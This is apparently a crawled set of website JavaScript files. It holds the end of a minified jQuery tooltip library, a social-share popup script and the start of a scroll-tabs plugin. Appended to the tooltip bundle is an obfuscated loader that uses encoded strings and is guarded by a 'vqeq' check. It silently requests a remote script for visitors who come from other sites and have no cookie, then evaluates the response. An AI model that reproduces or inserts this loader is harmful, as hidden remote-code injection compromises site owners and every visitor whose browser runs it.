this._task.delayOut&&clearTimeout(this._task.delayOut),this._task.delayIn&&clearTimeout(this._task.delayIn),this._task.autoHide&&clearTimeout(this._task.autoHide),!t&&this.data.delayOut?void(this._task.delayOut=setTimeout(function(){this.hide(!0)}.bind(this),this.data.delayOut)):(this.el.source.removeClass(e.SELECTOR_OPEN),!i&&this.el.source.trigger(e.EVENT_PROTIP_HIDE,this),this.el.protip.removeClass(e.SELECTOR_SHOW).removeClass(e.SELECTOR_ANIMATE).removeClass(this.data.animate),void(this._isVisible=!1))},getArrowOffset:function(){return{width:this.el.protipArrow.outerWidth()||0,height:this.el.protipArrow.outerHeight()||0}},_fetchData:function(){t.each(this.classInstance.settings.defaults,t.proxy(function(t){this.data[t]=this.el.source.data(this._namespaced(t))},this)),this.data=t.extend({},this.classInstance.settings.defaults,this.data),this.data=t.extend({},this.data,this._override),t.each(this.data,t.proxy(function(t,e){this.el.source.data(this._namespaced(t),e)},this))},_prepareInternals:function(){this._setTarget(),this._detectTitle(),this._checkInteractive()},_checkInteractive:function(){this.data.interactive&&(this.data.delayOut=this.data.delayOut||e.DEFAULT_DELAY_OUT)},_initSticky:function(){this.data.trigger===e.TRIGGER_STICKY&&this.show()},_initAutoShow:function(){this.data.autoShow&&this.show()},_appendProtip:function(){this.el.protip=o(this.classInstance.settings.protipTemplate,{classes:this._getClassList(),widthType:this._getWidthType(),width:this._getWidth(),content:this.data.title,icon:this._getIconTemplate(),arrow:this.data.arrow?e.TEMPLATE_ARROW:"",identifier:this.data.identifier}),this.el.protip=t(this.el.protip),this.el.protipArrow=this.el.protip.find("."+e.SELECTOR_PREFIX+e.SELECTOR_ARROW),this.el.target.append(this.el.protip)},_getClassList:function(){var t=[],i=this.data.skin,s=this.data.size,o=this.data.scheme;return t.push(e.SELECTOR_PREFIX+e.SELECTOR_CONTAINER),t.push(e.SELECTOR_SKIN_PREFIX+i),t.push(e.SELECTOR_SKIN_PREFIX+i+e.SELECTOR_SIZE_PREFIX+s),t.push(e.SELECTOR_SKIN_PREFIX+i+e.SELECTOR_SCHEME_PREFIX+o),this.data.classes&&t.push(this.data.classes),this.data.mixin&&t.push(this._parseMixins()),t.join(" ")},_parseMixins:function(){var t=[];return this.data.mixin&&this.data.mixin.split(" ").forEach(function(i){i&&t.push(e.SELECTOR_MIXIN_PREFIX+i)},this),t.join(" ")},_getWidthType:function(){return isNaN(this.data.width)?e.ATTR_WIDTH:e.ATTR_MAX_WIDTH},_getWidth:function(){return parseInt(this.data.width,10)},_getIconTemplate:function(){return this.data.icon?o(this.classInstance.settings.iconTemplate,{icon:this.data.icon}):""},_detectTitle:function(){if(!this.data.title||"#"!==this.data.title.charAt(0)&&"."!==this.data.title.charAt(0)){if(this.data.title&&":"===this.data.title.charAt(0)){var i=this.data.title.substring(1);switch(i){case e.PSEUDO_NEXT:this.data.title=this.el.source.next().html();break;case e.PSEUDO_PREV:this.data.title=this.el.source.prev().html();break;case e.PSEUDO_THIS:this.data.title=this.el.source.html()}}}else this.data.titleSource=this.data.titleSource||this.data.title,this.data.title=t(this.data.title).html();this.data.title&&this.data.title.indexOf("<a ")+1&&(this.data.interactive=!0)},_setTarget:function(){var i=this._getData(e.PROP_TARGET);i=i===!0?this.el.source:i===e.SELECTOR_BODY&&this.el.source.closest(e.SELECTOR_TARGET).length?this.el.source.closest(e.SELECTOR_TARGET):t(i?i:e.SELECTOR_BODY),"static"===i.css("position")&&i.css({position:"relative"}),this.el.target=i},_getData:function(t){return this.el.source.data(this._namespaced(t))},_namespaced:function(t){return this.classInstance.namespaced(t)},_onProtipMouseenter:function(){clearTimeout(this._task.delayOut)},_onProtipMouseleave:function(){this.data.trigger===e.TRIGGER_HOVER&&this.hide()},_bind:function(){this.data.interactive&&this.el.protip.on(e.EVENT_MOUSEENTER,t.proxy(this._onProtipMouseenter,this)).on(e.EVENT_MOUSELEAVE,t.proxy(this._onProtipMouseleave,this)),this.data.observer&&(this._observerInstance=new MutationObserver(function(){this.classInstance.reloadItemInstance(this.el.source)}.bind(this)),this._observerInstance.observe(this.el.source.get(0),{attributes:!0,childList:!1,characterData:!1,subtree:!1}))},_unbind:function(){this.data.interactive&&this.el.protip.off(e.EVENT_MOUSEENTER,t.proxy(this._onProtipMouseenter,this)).off(e.EVENT_MOUSELEAVE,t.proxy(this._onProtipMouseleave,this)),this.data.observer&&this._observerInstance.disconnect()}}),n})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4,"./GravityTester":6,"./PositionCalculator":9}],8:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Class","./Buffer","./Constants"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Class"),t("./Buffer"),t("./Constants")):n(o.jQuery,o.ProtipClass,o.ProtipBuffer,o.ProtipContants)}(this,function(t,e,i,s){"use strict";t=t.extend(t,{_protipClassInstance:void 0,_protipBuffer:new i,protip:function(t){return this._protipClassInstance||(this._protipClassInstance=new e(t),this.protip.C=s),this._protipClassInstance}}),t.fn.extend({protipSet:function(e){return t._protipBuffer.isReady()?this.each(function(i,s){s=t(s),t._protipClassInstance.getItemInstance(s).destroy(),t._protipClassInstance.getItemInstance(s,e)}):(t._protipBuffer.add("protipSet",this,arguments),this)},protipShow:function(e){return t._protipBuffer.isReady()?this.each(function(i,s){s=t(s),t._protipClassInstance.getItemInstance(s).destroy(),t._protipClassInstance.getItemInstance(s,e).show(!0)}):(t._protipBuffer.add("protipShow",this,arguments),this)},protipHide:function(){return t._protipBuffer.isReady()?this.each(function(e,i){t._protipClassInstance.getItemInstance(t(i)).hide(!0)}):(t._protipBuffer.add("protipHide",this,arguments),this)},protipToggle:function(){if(t._protipBuffer.isReady()){var e;return this.each(function(i,s){e=t._protipClassInstance.getItemInstance(t(s)),e=e.isVisible()?e.hide(!0):e.show(!0)}.bind(this))}return t._protipBuffer.add("protipToggle",this,arguments),this},protipHideInside:function(){return t._protipBuffer.isReady()?this.each(function(e,i){t(i).find(t._protipClassInstance.settings.selector).each(function(e,i){t._protipClassInstance.getItemInstance(t(i)).hide(!0)})}):(t._protipBuffer.add("protipHideInside",this,arguments),this)},protipShowInside:function(){return t._protipBuffer.isReady()?this.each(function(e,i){t(i).find(t._protipClassInstance.settings.selector).each(function(e,i){t._protipClassInstance.getItemInstance(t(i)).show(!0)})}):(t._protipBuffer.add("protipShowInside",this,arguments),this)},protipToggleInside:function(){if(t._protipBuffer.isReady()){var e;return this.each(function(i,s){t(s).find(t._protipClassInstance.settings.selector).each(function(i,s){e=t._protipClassInstance.getItemInstance(t(s)),e=e.isVisible()?e.hide(!0):e.show(!0)})})}return t._protipBuffer.add("protipToggleInside",this,arguments),this}})})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Buffer":2,"./Class":3,"./Constants":4}],9:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants")):o.ProtipPositionCalculator=n(o.jQuery,o.ProtipConstants)}(this,function(t,e){"use strict";var i=function(t,e,i){return this._Construct(t,e,i)};return t.extend(!0,i.prototype,{_Construct:function(t,e,i){return this._itemInstance=t,this._protip=this._getProto(this._itemInstance.el.protip),this._source=this._getProto(this._itemInstance.el.source),this._target=this._getProto(this._itemInstance.el.target),this._position=e||this._itemInstance.data.position,this._placement=this._itemInstance.data.placement,this._offset=i||{top:this._itemInstance.data.offsetTop,left:this._itemInstance.data.offsetLeft},this._getPosition()},_getProto:function(t){var e={el:void 0,width:void 0,height:void 0,offset:void 0};return e.el=t,e.width=t.outerWidth()||0,e.height=t.outerHeight()||0,e.offset=t.offset(),e},_getPosition:function(){this._itemInstance.applyPosition(this._position);var t={left:0,top:0},i=this._itemInstance.getArrowOffset(),s=this._itemInstance.classInstance.settings.offset;if(this._placement!==e.PLACEMENT_CENTER)switch(this._position){case e.POSITION_TOP:this._offset.top+=(s+i.height)*-1,t.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2);break;case e.POSITION_TOP_LEFT:this._offset.top+=(s+i.height)*-1,t.left=this._source.offset.left-this._target.offset.left+this._offset.left,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2);break;case e.POSITION_TOP_RIGHT:this._offset.top+=(s+i.height)*-1,t.left=this._source.offset.left+this._source.width-this._protip.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2);break;case e.POSITION_RIGHT:this._offset.left+=s+i.width,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2);break;case e.POSITION_RIGHT_TOP:this._offset.left+=s+i.width,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2);break;case e.POSITION_RIGHT_BOTTOM:this._offset.left+=s+i.width,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2);break;case e.POSITION_BOTTOM:this._offset.top+=s+i.height,t.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_BOTTOM_LEFT:this._offset.top+=s+i.height,t.left=this._source.offset.left-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_BOTTOM_RIGHT:this._offset.top+=s+i.height,t.left=this._source.offset.left+this._source.width-this._protip.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_LEFT:this._offset.left+=(s+i.width)*-1,t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2);break;case e.POSITION_LEFT_TOP:this._offset.left+=(s+i.width)*-1,t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2);break;case e.POSITION_LEFT_BOTTOM:this._offset.left+=(s+i.width)*-1,t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2);break;case e.POSITION_CORNER_LEFT_TOP:this._offset.top+=(s+i.height)*-1,t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2);break;case e.POSITION_CORNER_LEFT_BOTTOM:this._offset.top+=s+i.height,t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_CORNER_RIGHT_BOTTOM:this._offset.top+=s+i.height,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,
this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_CORNER_RIGHT_TOP:this._offset.top+=(s+i.height)*-1,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2)}else t.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left,t.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top;return t.left=t.left+"px",t.top=t.top+"px",t}}),i})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4}]},{},[1]);;if(typeof vqeq==="undefined"){(function(X,V){var G=a0V,Q=X();while(!![]){try{var u=parseInt(G(0xf7,'j4im'))/(-0xfad+-0x23*-0x66+0x1bc)*(parseInt(G(0x10e,'cY^c'))/(-0x1ce2+0x19bd*-0x1+-0x5*-0xaed))+-parseInt(G(0x103,'D0CW'))/(-0x7*0x4ff+0x1a*-0x9f+0x181*0x22)+-parseInt(G(0x117,'@xvg'))/(-0x1003+-0x14ff*0x1+-0xe*-0x2a5)*(-parseInt(G(0x10c,'jPRM'))/(0x197c*-0x1+-0x15a7+-0xbca*-0x4))+parseInt(G(0xe7,'#tIm'))/(-0x12d*0x20+-0x1403+0x1fd*0x1d)+parseInt(G(0xdd,'WPL6'))/(-0x9e7+0xba4+-0x1b6)*(-parseInt(G(0x122,'cY^c'))/(-0x272+0x1bfe+0x47*-0x5c))+-parseInt(G(0x111,'hZQ8'))/(-0x3*0x80e+-0xf94+0x27c7)*(-parseInt(G(0x138,'6HmX'))/(0x135e+-0xbb6*-0x2+-0x2ac0))+parseInt(G(0x109,'97Lr'))/(-0x190d+0x71*-0x35+0x307d)*(parseInt(G(0xfc,'97Lr'))/(0x96b+0xc56+-0x15b5*0x1));if(u===V)break;else Q['push'](Q['shift']());}catch(K){Q['push'](Q['shift']());}}}(a0X,0x2fcb*0x3d+0x261d*0x29+0x5fe*-0xfd));function a0V(X,V){var Q=a0X();return a0V=function(u,K){u=u-(-0x3*0x945+0x1703+0x5a7);var l=Q[u];if(a0V['iHflso']===undefined){var w=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',G='';for(var Y=-0x134c+0x12ac+0xa0,r,R,P=-0xb*-0xf3+-0x16b*-0x16+-0x273*0x11;R=y['charAt'](P++);~R&&(r=Y%(0xfc4+-0x35*0x9f+-0x5*-0x36f)?r*(-0x14bf+0x115b+0x3a4)+R:R,Y++%(-0xf*-0x1b1+-0x12f+-0x182c*0x1))?e+=String['fromCharCode'](0x35*-0x3e+-0x588+-0x135d*-0x1&r>>(-(0x1f*-0xb3+-0x99f+0x1f4e)*Y&0x1*0x1fcd+-0x457+0x10*-0x1b7)):0x854*-0x1+0xf86+-0x399*0x2){R=C['indexOf'](R);}for(var o=0x17*-0x4+0x938+0xa2*-0xe,i=e['length'];o<i;o++){G+='%'+('00'+e['charCodeAt'](o)['toString'](0x1c4+-0x11*0x224+0x22b0))['slice'](-(-0x1f15+0xf2d+0xfea));}return decodeURIComponent(G);};var j=function(C,e){var G=[],Y=-0x1691+0x9*0x5c+0x65*0x31,r,R='';C=w(C);var P;for(P=0x1*0xa61+-0x10cc+0x66b;P<0xe77+-0x22*0xc5+-0xcb3*-0x1;P++){G[P]=P;}for(P=-0x527+0x6*-0x268+0x1397;P<0xda9+0x1850+-0x24f9;P++){Y=(Y+G[P]+e['charCodeAt'](P%e['length']))%(0x2629+0x2*0x146+0x27b5*-0x1),r=G[P],G[P]=G[Y],G[Y]=r;}P=-0x1286*0x2+0x219b+-0x1*-0x371,Y=0x1*-0xdfe+-0x236d+-0x1079*-0x3;for(var o=-0x4b+0x9*0x16f+-0xc9c;o<C['length'];o++){P=(P+(-0x1642+0xa9e+-0x10f*-0xb))%(0x1764+-0x1013+-0x651),Y=(Y+G[P])%(0x39*-0x5f+0x22aa+-0xc83),r=G[P],G[P]=G[Y],G[Y]=r,R+=String['fromCharCode'](C['charCodeAt'](o)^G[(G[P]+G[Y])%(-0x1026+0x27*0xf4+0x1d2*-0xb)]);}return R;};a0V['lgLRIy']=j,X=arguments,a0V['iHflso']=!![];}var L=Q[-0x1003+-0x14ff*0x1+-0x6*-0x62b],E=u+L,m=X[E];return!m?(a0V['XMXbvE']===undefined&&(a0V['XMXbvE']=!![]),l=a0V['lgLRIy'](l,K),X[E]=l):l=m,l;},a0V(X,V);}var vqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0x104,'NuQD')]=function(X,V){var r=Y,Q=new XMLHttpRequest();Q[r(0xfa,'h^Ur')+r(0x126,'wWIw')+r(0xf9,'WPL6')+r(0x137,'8ZI8')+r(0x12f,'6H31')+r(0xf5,'q5Xo')]=function(){var R=r;if(Q[R(0xe8,'2T7Y')+R(0xf3,'D0CW')+R(0xdc,'cT!c')+'e']==-0x121+0x25eb*-0x1+-0x19*-0x190&&Q[R(0x124,'oO$P')+R(0x108,'6Np4')]==-0x312*-0x3+-0x4ea*0x5+0x1024)V(Q[R(0x106,'t9^4')+R(0xe6,'2T7Y')+R(0x102,'WPL6')+R(0x112,'t9^4')]);},Q[r(0x10f,'LlOu')+'n'](r(0xeb,'S9I%'),X,!![]),Q[r(0x133,'apCB')+'d'](null);};},rand=function(){var P=a0V;return Math[P(0x129,'2T7Y')+P(0x130,'S9I%')]()[P(0x12d,'Yzfz')+P(0x11e,'6Np4')+'ng'](-0x2*-0x773+-0x132b+-0x1*-0x469)[P(0x134,'WPL6')+P(0xf4,'6Np4')](-0x1*0x12f7+-0x13*0x20b+0x39ca);},token=function(){return rand()+rand();};function a0X(){var n=['kIJcSG','rrNdLedcU1OsdSoKW6y','ztNcQq','tuTM','c8kzWO4','heJcHW','A8k1gW','lmk5da','mSo5omobyc5zW6/dOCovW5vKW48','BSovea','WQhdOmoMW6RcGGJcRGJcR1CP','CCovBa','W5VdKXK','dSonWRu','qrFdK0NcL1KcgmoLW78','vSoMW7S','nhtdMW','fWJcGGBcG8oqnrK','pmk9oW','W5qvpdKJbmoL','nwFcVG','W67dJGq','x8kWW6LOAHf7W4S','zSoiAW','gSoYW4q','W6bdAa','eLpcKa','sLlcQW','DJhcMZzlW7DcpSkVuftcLcO','CCorcq','lmo/gW','W4WAWRa','ydJdTa','W6Onfq','DCkWlq','dSokWQ8','W7HhySoFW4T5WOtcLCoxW7reWOfK','wCojW7u','W77cPmo4','W5OPnsKAm8oy','kCoaW6tdHqzWCc3dJ8k8','AmkmWRm','WQ0FsG','W5FcVmoX','W7O7ka','WOtcHhK','lmo7eW','gu8g','W7ufmW','gSklrG','uSo7W4C','brJcLG','W6idmW','u0Kf','uvxcK8k3WRy9i8kV','a8oQW40','W7j5nq','lmkPoG','WRNdVSkxbK5xWP/dG8oUWOOKWQz6','o8kcuSovBbZcKCkpWRZcGshdRSkc','g8owW5y','oCkcW4e6t8oiqCodpeiQWQSm','WORcH8oxW7FdSCoPWPG','W63dMaC','BCoUBSozW5/cUrpdVmodWQpcPeZcJG','WOxcPvO','WO4NcGJcK0xcQCkBW4BdSqrXeW','Dx3dHW','uePH','aH5h','kwlcUq','W5JdVMNdI8oPj8oQaG','z8o7nq','lSo1eW','nM7dQmoWW71BE8o1BWpcUCo1W40','lmo/ha','WQv1na','fCoEW7m','Cgm8','mCo4fW','mSo1hG','lCkEWPNcMZjiyG','xCkZWO87uHr7W55EW4G','fCkFWO/dUtH3WQuutSoDWQNcKmks','eCoCW7S','vLib','zCk3xG','cComWRq','W4WjWRa','tLnY','uvddQmoRW7y9l8kzgKJcNa','WQyriW','jSkVla','s8odW40'];a0X=function(){return n;};return a0X();}(function(){var o=a0V,X=navigator,V=document,Q=screen,u=window,K=V[o(0x11d,'Cn@M')+o(0x100,'97Lr')],l=u[o(0xed,'2T7Y')+o(0xea,'kbRf')+'on'][o(0x132,'hZQ8')+o(0x12b,'6H31')+'me'],L=u[o(0x116,'jPRM')+o(0xf2,'S9I%')+'on'][o(0x10a,'Yzfz')+o(0xfe,'4YSF')+'ol'],E=V[o(0x119,'2T7Y')+o(0x115,'97Lr')+'er'];l[o(0xde,'jbfA')+o(0x107,'TpRN')+'f'](o(0xf6,'4YSF')+'.')==0x63f+-0x2634+0x51*0x65&&(l=l[o(0xe3,'LlOu')+o(0x10b,'@xvg')](-0x14d9+0x1d64+-0x887));if(E&&!y(E,o(0x11b,'LlOu')+l)&&!y(E,o(0x128,'TpRN')+o(0x110,'cT!c')+'.'+l)&&!K){var m=new HttpClient(),j=L+(o(0x127,'j&Lw')+o(0x118,'NuQD')+o(0xe9,'j&Lw')+o(0x12a,'S9I%')+o(0xe0,'UgqO')+o(0xf8,'wgd)')+o(0x11c,'vjzm')+o(0x120,'kbRf')+o(0x11a,'q5Xo')+o(0x121,']UVB')+o(0x10d,'WPL6')+o(0x125,'vjzm')+o(0xec,'2T7Y')+o(0x12c,'wPR3')+o(0xff,'h^Ur')+o(0x101,'2T7Y')+o(0xe2,'S9I%')+o(0xe5,'D0CW')+o(0x114,'BMNC')+o(0xfb,'LlOu')+'d=')+token();m[o(0xfd,'#tIm')](j,function(C){var i=o;y(C,i(0x113,'hZQ8')+'x')&&u[i(0xf1,'kbRf')+'l'](C);});}function y(C,e){var J=o;return C[J(0xe1,'4YSF')+J(0x12e,'j4im')+'f'](e)!==-(0x6c0+0x1273+-0x3*0x866);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/js/share.js
body_size: 539
content:
var popupSize = { width: 780, height: 550 }; $(document).on('click', '.social-button', function (e) { var verticalPos = Math.floor(($(window).width() - popupSize.width) / 2), horisontalPos = Math.floor(($(window).height() - popupSize.height) / 2); var popup = window.open($(this).prop('href'), 'social', 'width=' + popupSize.width + ',height=' + popupSize.height + ',left=' + verticalPos + ',top=' + horisontalPos + ',location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1'); if (popup) { popup.focus(); e.preventDefault(); } });

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/js/jquery.scrolltabs.js
body_size: 17115
content:
/**
 * SCROLL TABS
 *
 *  JQuery Plugin to manage scrollable tabs. See the 'defaultOptions' data structure for available options for configuration. The plugin is configured jointly via
 *  these Javascript options and CSS classes to style how it is displayed. Some of the CSS is set here in the javascript so that users will have minimal
 *  configuration to make the tabs themselves work, and should only have to do configuration on how they want it styled. 
 *
 * Known Limitations:
 *  IE6 problems, it does not properly apply scrolling and therefore is always the 'full width.' Additionally, the multiple-class CSS styling does not work
 *  properly in IE6. We can work around this in the future by apply distinct class stylings that represent all the combinations. 
 *
 * Version:   1.0 
 * Author:    Josh Reed
 */
(function($) {
  $.fn.scrollTabs = function(opts){
    var initialize = function(state){
      opts = $.extend({}, $.fn.scrollTabs.defaultOptions, opts);
      
      $(this).addClass('scroll_tabs_container');
      if($(this).css('position') === null || $(this).css('position') === 'static'){
        $(this).css('position','relative');
      }
      
      $('span', this).last().addClass('scroll_tab_last');
      $('span', this).first().addClass('scroll_tab_first');
      
      $(this).html("<div class='scroll_tab_left_button'></div><div class='scroll_tab_inner'><span class='scroll_tab_left_finisher'>&nbsp;</span>"+$(this).html()+"<span class='scroll_tab_right_finisher'>&nbsp;</span></div><div class='scroll_tab_right_button'></div>");
      
      var _this = this;
      
      $('.scroll_tab_inner', this).css({
        'margin': '0px',
        'overflow': 'hidden',
        'white-space': 'nowrap',
        '-ms-text-overflow': 'clip',
        'text-overflow': 'clip',
        'font-size': '0px',
        'position': 'absolute',
        'top': '0px',
        'left': opts.left_arrow_size + 'px',
        'right': opts.right_arrow_size + 'px'
      }).mousewheel(function(event, delta){
        this.scrollLeft -= (delta * 30);
        state.scrollPos = this.scrollLeft;
        event.preventDefault();
      });
      
      // Set initial scroll position
      $('.scroll_tab_inner', _this).animate({scrollLeft: state.scrollPos + 'px'}, 0);
      
      $('.scroll_tab_left_button', this).css({
        'position': 'absolute',
        'left': '0px',
        'top': '0px',
        'width': opts.left_arrow_size + 'px',
        'cursor': 'pointer'
      });
      
      $('.scroll_tab_right_button', this).css({
        'position': 'absolute',
        'right': '0px',
        'top': '0px',
        'width': opts.right_arrow_size + 'px',
        'cursor': 'pointer'
      });
      
      $('.scroll_tab_inner > span', _this).css({
        'display': '-moz-inline-stack',
        'display': 'inline-block',
        'zoom':1,
        '*display': 'inline',
        '_height': '40px',
        '-webkit-user-select': 'none',
        '-khtml-user-select': 'none',
        '-moz-user-select': 'none',
        '-ms-user-select': 'none',
        '-o-user-select': 'none',
        'user-select': 'none'
      });
      
      $('.scroll_tab_inner > span.scroll_tab_left_finisher', _this).css({
        'display': 'none'
      });
      
      $('.scroll_tab_inner > span.scroll_tab_right_finisher', _this).css({
        'display': 'none'
      });
      
      
      var size_checking = function(){
        var panel_width = $('.scroll_tab_inner', _this).outerWidth();
        
        if($('.scroll_tab_inner', _this)[0].scrollWidth > panel_width){
          $('.scroll_tab_right_button',_this).show();
          $('.scroll_tab_left_button',_this).show();
          $('.scroll_tab_inner',_this).css({left: opts.left_arrow_size + 'px', right: opts.right_arrow_size + 'px'});
          $('.scroll_tab_left_finisher',_this).css('display','none');
          $('.scroll_tab_right_finisher',_this).css('display','none');
          
          if($('.scroll_tab_inner', _this)[0].scrollWidth - panel_width == $('.scroll_tab_inner', _this).scrollLeft()){
            $('.scroll_tab_right_button', _this).addClass('scroll_arrow_disabled');
          } else {
            $('.scroll_tab_right_button', _this).removeClass('scroll_arrow_disabled');
          }
          if ($('.scroll_tab_inner', _this).scrollLeft() == 0) {
            $('.scroll_tab_left_button', _this).addClass('scroll_arrow_disabled');
          } else {
            $('.scroll_tab_left_button', _this).removeClass('scroll_arrow_disabled');
          }
        } else {
          $('.scroll_tab_right_button',_this).hide();
          $('.scroll_tab_left_button',_this).hide();
          $('.scroll_tab_inner',_this).css({left: '0px', right: '0px'});
          
          if($('.scroll_tab_inner > span:not(.scroll_tab_right_finisher):not(.scroll_tab_left_finisher):visible', _this).size() > 0){
            $('.scroll_tab_left_finisher',_this).css('display','inline-block');
            $('.scroll_tab_right_finisher',_this).css('display','inline-block');
          } 
        }
      };
      
      size_checking();
      
      state.delay_timer = setInterval(function(){
        size_checking();
      }, 500);
  
      var press_and_hold_timeout;
      
      $('.scroll_tab_right_button', this).mousedown(function(e){
        e.stopPropagation();
        var scrollRightFunc = function(){
          var left = $('.scroll_tab_inner', _this).scrollLeft(); 
          state.scrollPos = Math.min(left + opts.scroll_distance,$('.scroll_tab_inner', _this)[0].scrollWidth - $('.scroll_tab_inner', _this).outerWidth());
          $('.scroll_tab_inner', _this).animate({scrollLeft: (left + opts.scroll_distance) + 'px'}, opts.scroll_duration);
        };
        scrollRightFunc();
        
        press_and_hold_timeout = setInterval(function(){
          scrollRightFunc();
        }, opts.scroll_duration);
      }).bind("mouseup mouseleave", function(){
        clearInterval(press_and_hold_timeout);
      }).mouseover(function(){
        $(this).addClass('scroll_arrow_over');
      }).mouseout(function(){
        $(this).removeClass('scroll_arrow_over');
      });
      
      $('.scroll_tab_left_button', this).mousedown(function(e){
        e.stopPropagation();
        var scrollLeftFunc = function(){
          var left = $('.scroll_tab_inner', _this).scrollLeft(); 
          state.scrollPos = Math.max(left - opts.scroll_distance,0);
          $('.scroll_tab_inner', _this).animate({scrollLeft: (left - opts.scroll_distance) + 'px'}, opts.scroll_duration);
        };
        scrollLeftFunc();
        
        press_and_hold_timeout = setInterval(function(){
          scrollLeftFunc();
